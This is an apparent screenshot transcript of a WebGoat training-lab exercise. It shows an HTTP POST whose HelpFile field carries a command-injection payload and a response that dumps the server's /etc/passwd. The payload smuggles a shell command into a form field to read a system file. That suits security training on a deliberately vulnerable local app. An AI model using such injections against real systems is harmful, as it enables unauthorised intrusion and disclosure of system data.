 Request
Raw Params Headers Hex
1 POST /WebGoat/attack?Screen=1922448916&menu=1100 HTTP/1.1
2 Host: 127.0.0.1:8087
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8087/WebGoat/start.mvc
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 62
11 Connection: close
12 Cookie: JSESSIONID=D011680D38B5DE4C996601F40843E86F; JSESSIONID=
9C53BE40AA1F8F73DBBFB894BD252734
13
14 HelpFile=AccessControlMatrix.help",ls "/etc/passwd&SUBMIT=View
Response
Raw Headers Hex Render
root:x:0:0:root:/root:/bin/bash<br>
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br>
bin:x:2:2:bin:/bin:/usr/sbin/nologin<br>
sys:x:3:3:sys:/dev:/usr/sbin/nologin<br>
sync:x:4:65534:sync:/bin:/bin/sync<br>
games:x:5:60:games:/usr/games:/usr/sbin/nologin<br>
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br>
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br>
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br>
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br>
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br>
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br>
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br>
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br>
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<br>
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin<br>
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/us
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br>
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/sy
systemd-network:x:101:104:systemd Network Management,,,:/run/syste
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin
messagebus:x:104:107::/var/run/dbus:/bin/false<br>
Returncode: 1<br>
Bad return code (expected 0)<br>